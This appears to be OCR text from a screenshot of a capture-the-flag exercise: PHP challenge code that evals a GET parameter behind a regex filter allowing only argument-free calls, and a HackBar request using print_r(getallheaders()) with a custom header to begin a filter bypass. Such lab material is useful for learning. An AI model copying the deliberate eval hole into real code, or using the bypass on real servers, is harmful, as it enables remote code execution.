 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} Array ( [Host] => 6ef1157f-190c-4727-8d8b-7131e2615fd7.node4.buuoj.cn:81 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.60 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 [Accept-Encoding] => gzip, deflate [Accept-Language] => zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
[Upgrade-Insecure-Requests] => 1 [X-Forwarded-For] => 218.2.107.243, 106.61.142.186 [X-Forwarded-Proto] => http [Zzz] => hhhhhh )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock h4ck3r + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://6ef1157f-190c-4727-8d8b-7131e2615fd7.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(getallheaders());
Use POST method
MODIFY HEADER
Name Value
zzz hhhhhh
Name Value